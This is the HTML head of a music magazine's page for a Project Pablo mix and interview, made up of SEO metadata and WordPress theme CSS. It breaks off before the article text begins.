

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/mix/project-pablo/
body_size: 26282
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>IA MIX 182 Project Pablo - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/e07bf67f27329df04edd2d02fd255f1e.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/mix/project-pablo/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IA MIX 182 Project Pablo - Inverted Audio" />
	<meta property="og:description" content="Following the release of Project Pablo&#039;s &quot;I Want To Believe&quot; cassette on 1080p, we caught up with the Montreal based producer to discuss his background and current situation in Canada. His mix is a warm blend of house, funk and soul." />
	<meta property="og:url" content="https://inverted-audio.com/mix/project-pablo/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:modified_time" content="2019-09-02T07:35:38+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inverted-audio.com/mix/project-pablo/","url":"https://inverted-audio.com/mix/project-pablo/","name":"IA MIX 182 Project Pablo - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/mix/project-pablo/#primaryimage"},"image":{"@id":"https://inverted-audio.com/mix/project-pablo/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182.jpg","datePublished":"2015-07-16T10:59:14+00:00","dateModified":"2019-09-02T07:35:38+00:00","breadcrumb":{"@id":"https://inverted-audio.com/mix/project-pablo/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/mix/project-pablo/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/mix/project-pablo/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/mix/project-pablo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Mixes","item":"https://inverted-audio.com/mix/"},{"@type":"ListItem","position":3,"name":"Project Pablo"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fmix%2Fproject-pablo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fmix%2Fproject-pablo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

